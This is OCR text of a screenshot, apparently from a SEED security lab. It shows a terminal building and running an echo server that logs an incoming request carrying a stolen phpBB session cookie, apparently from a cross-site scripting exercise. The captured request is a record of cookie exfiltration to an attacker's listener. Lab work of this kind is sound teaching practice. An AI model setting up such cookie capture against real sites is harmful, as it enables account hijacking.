 ubuntu [Running] - Oracle VM VirtualBox
En
02:49
Applications Places System
Thu Oct 27, 12:47 AM
seed
echoserver - File Browser
seed@seed-desktop: ~/Desktop/echoserver
File Edit View Terminal Help
PHPBB3
seed@seed-desktop:~$ ls
Desktop examples.desktop Pictures Templates
Documents Music Public Videos
seed@seed-desktop:~$ cd Desktop/
seed@seed-desktop:~/Desktop$ cd echoserver/
seed@seed-desktop:~/Desktop/echoserver$ sudo make
[sudo] password for seed:
gcc -o echoserv.o echoserv.c -c -ansi -pedantic -Wall
echoserv.c: In function ‘main’:
echoserv.c:66: warning: implicit declaration of function ‘memset’
echoserv.c:66: warning: incompatible implicit declaration of built-in function ‘
memset’
echoserv.c:103: warning: implicit declaration of function ‘strlen’
echoserv.c:103: warning: incompatible implicit declaration of built-in function
‘strlen’
gcc -o helper.o helper.c -c -ansi -pedantic -Wall
gcc -o echoserv echoserv.o helper.o -Wall
seed@seed-desktop:~/Desktop/echoserver$ ls
echoserv echoserv.o helper.h Makefile
echoserv.c helper.c helper.o README
seed@seed-desktop:~/Desktop/echoserver$ sudo ./echoserv
GET /?c=phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%
3Bs%3A6%3A%22userid%22%3Bs%3A1%3A%229%22%3B%7D; HTTP/1.1
GMT
Go
s forum
s forum
s forum
s forum
s forum
"Makefile" selected (275 bytes)
seed@seed-desktop: ~/Desktop/echoserver
phpBB on M...
[seed@seed...
[Live HTTP h...
echoserver -...
seed@seed-...
Right Ctrl